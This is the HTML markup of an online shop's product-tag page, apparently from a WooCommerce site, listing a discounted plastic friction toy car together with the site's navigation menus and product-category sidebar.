		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/" class="elementor-sub-item">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/" class="elementor-sub-item">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/" class="elementor-sub-item">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/" class="elementor-item">Automotive &amp; Motorbike</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/" class="elementor-sub-item">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/" class="elementor-sub-item">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/" class="elementor-sub-item">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/" class="elementor-sub-item">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb6d921" data-id="bb6d921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8c693 woovina-nav-menu--stretch woovina-nav-menu__align-justify woovina-nav-menu--indicator-classic woovina-nav-menu--dropdown-tablet woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="ed8c693" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="woovina-nav-menu--main woovina-nav-menu__container woovina-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
					<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
								Menu				<i class="eicon" aria-hidden="true"></i>			</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-808c2ff elementor-hidden-desktop elementor-section-content-middle wvn-custom-header-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="808c2ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53eafc2" data-id="53eafc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de33ddf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de33ddf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e46cf2b" data-id="e46cf2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdccf0 left elementor-widget elementor-widget-wew-nav" data-id="0cdccf0" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae0523d" data-id="ae0523d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd1a55 elementor-widget elementor-widget-wew-logo" data-id="3bd1a55" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-749afc4 elementor-widget elementor-widget-heading" data-id="749afc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping !</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff9eabf" data-id="ff9eabf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfff960 right elementor-widget elementor-widget-wew-nav" data-id="dfff960" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b25904 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b25904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f65af2a" data-id="f65af2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ee5286 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="4ee5286" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>


	
</header><!-- #site-header -->


			
						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Sport Plastic Friction Car</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://hamzaexpress.com" rel="home"><span><span class="icon-home"></span><span>Home</span></span></a></li><li class="trail-item"><a href="https://hamzaexpress.com/shop/"><span>Products</span></a></li><li class="trail-item trail-end"><a href="https://hamzaexpress.com/product-tag/sport-plastic-friction-car/"><span>Sport Plastic Friction Car</span></a></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woovina-toolbar clr"><a href="#" class="woovina-off-canvas-filter"><i class="icon-menu"></i><span class="off-canvas-filter-text">Filter</span></a><nav class="woovina-grid-list"><a href="#" id="woovina-grid" title="Grid view" class="active grid-btn"><span class="icon-grid"></span></a><a href="#" id="woovina-list" title="List view" class="list-btn"><span class="icon-list"></span></a></nav><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
    <li class="view-title">View:</li>
    <li><a class="view-first active" href="https://hamzaexpress.com/product-tag/sport-plastic-friction-car/?products-per-page=16">16</a></li>
    <li><a class="view-second" href="https://hamzaexpress.com/product-tag/sport-plastic-friction-car/?products-per-page=32">32</a></li>
    <li><a class="view-all" href="https://hamzaexpress.com/product-tag/sport-plastic-friction-car/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products woovina-row clr grid desktop-4-col tablet-col tablet-3-col mobile-col mobile-2-col"><li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-9882 status-publish first instock product_cat-toys product_cat-toys-and-games product_tag-sport-plastic-friction-car has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/sport-plastic-friction-car/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-220x220.jpg" class="woo-entry-image-main" alt="Sport Plastic Friction Car" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_9882" class="wvn-quick-view" data-product_id="9882"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-10%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/sport-plastic-friction-car/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-220x220.jpg" class="woo-entry-image-main" alt="Sport Plastic Friction Car" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/12/friction_car-removebg-preview.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_9882" class="wvn-quick-view" data-product_id="9882"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/sport-plastic-friction-car/">Sport Plastic Friction Car</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,050.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,050.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>950.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;950.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-tag/sport-plastic-friction-car/?add-to-cart=9882" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9882" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9882" data-product_sku="1463" aria-label="Add to cart: &ldquo;Sport Plastic Friction Car&rdquo;" rel="nofollow" data-success_message="&ldquo;Sport Plastic Friction Car&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9882" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_categories-1" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-191 cat-parent"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a><ul class='children'>
<li class="cat-item cat-item-192"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
<li class="cat-item cat-item-193"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
</ul>
</li>
<li class="cat-item cat-item-110 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a><ul class='children'>
<li class="cat-item cat-item-115 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>	<ul class='children'>
<li class="cat-item cat-item-338"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
<li class="cat-item cat-item-339"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
<li class="cat-item cat-item-341"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
<li class="cat-item cat-item-342"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
<li class="cat-item cat-item-343"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
	</ul>
</li>
<li class="cat-item cat-item-114 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>	<ul class='children'>
<li class="cat-item cat-item-337"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
	</ul>
</li>
<li class="cat-item cat-item-111 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>	<ul class='children'>
<li class="cat-item cat-item-321"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
<li class="cat-item cat-item-318"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
	</ul>
</li>
<li class="cat-item cat-item-113 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
<li class="cat-item cat-item-330"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
<li class="cat-item cat-item-327"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
	</ul>
</li>
<li class="cat-item cat-item-112 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-326"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
<li class="cat-item cat-item-350 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>	<ul class='children'>
<li class="cat-item cat-item-352"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
	</ul>
</li>
<li class="cat-item cat-item-116 cat-parent"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>	<ul class='children'>
<li class="cat-item cat-item-1135"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
<li class="cat-item cat-item-1567"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-355"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>	<ul class='children'>
<li class="cat-item cat-item-83"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
<li class="cat-item cat-item-84"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
<li class="cat-item cat-item-85"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
<li class="cat-item cat-item-86"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
<li class="cat-item cat-item-654"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
<li class="cat-item cat-item-2456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/conputer-accessories/">Conputer Accessories</a></li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>	<ul class='children'>
<li class="cat-item cat-item-76"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
<li class="cat-item cat-item-74"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
<li class="cat-item cat-item-75"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
<li class="cat-item cat-item-79"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
